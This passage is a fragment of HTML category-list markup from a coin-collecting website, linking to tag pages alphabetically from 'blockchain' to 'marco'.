</li>
	<li class="cat-item cat-item-1980"><a href="https://oldcoincash.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://oldcoincash.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://oldcoincash.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://oldcoincash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oldcoincash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://oldcoincash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://oldcoincash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://oldcoincash.com/category/brontosaurus/" >brontosaurus</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://oldcoincash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://oldcoincash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://oldcoincash.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://oldcoincash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://oldcoincash.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://oldcoincash.com/category/bulmint/" >bulmint</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://oldcoincash.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://oldcoincash.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://oldcoincash.com/category/bushido/" >bushido</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://oldcoincash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://oldcoincash.com/category/c1840s/" >c1840s</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://oldcoincash.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oldcoincash.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://oldcoincash.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oldcoincash.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://oldcoincash.com/category/calliope/" >calliope</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://oldcoincash.com/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://oldcoincash.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://oldcoincash.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://oldcoincash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://oldcoincash.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://oldcoincash.com/category/carpathian/" >carpathian</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://oldcoincash.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://oldcoincash.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://oldcoincash.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://oldcoincash.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://oldcoincash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://oldcoincash.com/category/cernunnos/" >cernunnos</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oldcoincash.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://oldcoincash.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://oldcoincash.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://oldcoincash.com/category/charon/" >charon</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://oldcoincash.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://oldcoincash.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://oldcoincash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oldcoincash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://oldcoincash.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://oldcoincash.com/category/chopmarks/" >chopmarks</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://oldcoincash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oldcoincash.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://oldcoincash.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://oldcoincash.com/category/clade/" >clade</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://oldcoincash.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://oldcoincash.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://oldcoincash.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://oldcoincash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://oldcoincash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://oldcoincash.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://oldcoincash.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://oldcoincash.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://oldcoincash.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://oldcoincash.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://oldcoincash.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://oldcoincash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://oldcoincash.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://oldcoincash.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oldcoincash.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://oldcoincash.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://oldcoincash.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://oldcoincash.com/category/copernicus/" >copernicus</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://oldcoincash.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://oldcoincash.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oldcoincash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://oldcoincash.com/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://oldcoincash.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oldcoincash.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oldcoincash.com/category/cronus/" >cronus</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://oldcoincash.com/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://oldcoincash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://oldcoincash.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://oldcoincash.com/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://oldcoincash.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://oldcoincash.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://oldcoincash.com/category/dazhbog/" >dazhbog</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://oldcoincash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oldcoincash.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://oldcoincash.com/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://oldcoincash.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://oldcoincash.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oldcoincash.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://oldcoincash.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://oldcoincash.com/category/dionysus/" >dionysus</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://oldcoincash.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://oldcoincash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://oldcoincash.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://oldcoincash.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://oldcoincash.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://oldcoincash.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://oldcoincash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://oldcoincash.com/category/dragonology/" >dragonology</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://oldcoincash.com/category/drowner/" >drowner</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://oldcoincash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://oldcoincash.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://oldcoincash.com/category/duowentian/" >duowentian</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://oldcoincash.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://oldcoincash.com/category/durbin/" >durbin</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://oldcoincash.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://oldcoincash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://oldcoincash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://oldcoincash.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oldcoincash.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://oldcoincash.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://oldcoincash.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://oldcoincash.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://oldcoincash.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://oldcoincash.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://oldcoincash.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://oldcoincash.com/category/eoff/" >eoff</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://oldcoincash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://oldcoincash.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://oldcoincash.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://oldcoincash.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://oldcoincash.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://oldcoincash.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://oldcoincash.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oldcoincash.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://oldcoincash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://oldcoincash.com/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://oldcoincash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://oldcoincash.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://oldcoincash.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oldcoincash.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://oldcoincash.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oldcoincash.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://oldcoincash.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://oldcoincash.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://oldcoincash.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://oldcoincash.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://oldcoincash.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://oldcoincash.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://oldcoincash.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://oldcoincash.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://oldcoincash.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://oldcoincash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oldcoincash.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://oldcoincash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://oldcoincash.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://oldcoincash.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://oldcoincash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://oldcoincash.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://oldcoincash.com/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://oldcoincash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://oldcoincash.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://oldcoincash.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://oldcoincash.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://oldcoincash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://oldcoincash.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://oldcoincash.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://oldcoincash.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oldcoincash.com/category/freydis/" >freydis</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://oldcoincash.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://oldcoincash.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://oldcoincash.com/category/gabonaise/" >gabonaise</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://oldcoincash.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://oldcoincash.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://oldcoincash.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://oldcoincash.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://oldcoincash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://oldcoincash.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://oldcoincash.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://oldcoincash.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://oldcoincash.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://oldcoincash.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://oldcoincash.com/category/glaoiators/" >glaoiators</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://oldcoincash.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oldcoincash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://oldcoincash.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://oldcoincash.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://oldcoincash.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://oldcoincash.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://oldcoincash.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://oldcoincash.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://oldcoincash.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://oldcoincash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://oldcoincash.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://oldcoincash.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://oldcoincash.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://oldcoincash.com/category/guan/" >guan</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://oldcoincash.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://oldcoincash.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://oldcoincash.com/category/haka/" >haka</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://oldcoincash.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://oldcoincash.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://oldcoincash.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://oldcoincash.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://oldcoincash.com/category/harald/" >harald</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://oldcoincash.com/category/harlan/" >harlan</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://oldcoincash.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://oldcoincash.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://oldcoincash.com/category/hera/" >hera</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://oldcoincash.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://oldcoincash.com/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://oldcoincash.com/category/hestia/" >hestia</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://oldcoincash.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://oldcoincash.com/category/holed/" >holed</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://oldcoincash.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://oldcoincash.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://oldcoincash.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://oldcoincash.com/category/hotchkiss/" >hotchkiss</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://oldcoincash.com/category/hourglass/" >hourglass</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://oldcoincash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://oldcoincash.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://oldcoincash.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://oldcoincash.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://oldcoincash.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://oldcoincash.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://oldcoincash.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://oldcoincash.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://oldcoincash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://oldcoincash.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://oldcoincash.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://oldcoincash.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://oldcoincash.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://oldcoincash.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://oldcoincash.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://oldcoincash.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://oldcoincash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://oldcoincash.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oldcoincash.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oldcoincash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oldcoincash.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://oldcoincash.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://oldcoincash.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://oldcoincash.com/category/jinn/" >jinn</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://oldcoincash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://oldcoincash.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://oldcoincash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://oldcoincash.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://oldcoincash.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://oldcoincash.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oldcoincash.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://oldcoincash.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://oldcoincash.com/category/kalachakra/" >kalachakra</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://oldcoincash.com/category/kama/" >kama</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://oldcoincash.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://oldcoincash.com/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://oldcoincash.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://oldcoincash.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://oldcoincash.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://oldcoincash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://oldcoincash.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://oldcoincash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oldcoincash.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oldcoincash.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://oldcoincash.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://oldcoincash.com/category/komsco/" >komsco</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://oldcoincash.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://oldcoincash.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://oldcoincash.com/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://oldcoincash.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://oldcoincash.com/category/kroner/" >kroner</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://oldcoincash.com/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://oldcoincash.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://oldcoincash.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://oldcoincash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://oldcoincash.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://oldcoincash.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://oldcoincash.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://oldcoincash.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oldcoincash.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oldcoincash.com/category/legalized/" >legalized</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://oldcoincash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://oldcoincash.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://oldcoincash.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://oldcoincash.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://oldcoincash.com/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://oldcoincash.com/category/leth/" >leth</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://oldcoincash.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://oldcoincash.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://oldcoincash.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://oldcoincash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://oldcoincash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://oldcoincash.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://oldcoincash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://oldcoincash.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://oldcoincash.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://oldcoincash.com/category/lore/" >lore</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oldcoincash.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://oldcoincash.com/category/lovecraft/" >lovecraft</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://oldcoincash.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oldcoincash.com/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://oldcoincash.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://oldcoincash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://oldcoincash.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://oldcoincash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://oldcoincash.com/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://oldcoincash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://oldcoincash.com/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://oldcoincash.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://oldcoincash.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://oldcoincash.com/category/marco/" >marco</a>
